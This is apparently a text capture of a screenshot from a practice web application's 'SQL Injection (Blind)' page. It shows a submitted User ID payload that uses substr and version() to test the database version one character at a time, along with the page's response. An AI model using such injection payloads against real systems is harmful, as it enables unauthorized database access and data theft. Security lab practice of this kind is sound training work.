 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and substr((select version()),1,1) = '5' #
First name: admin
Surname: admin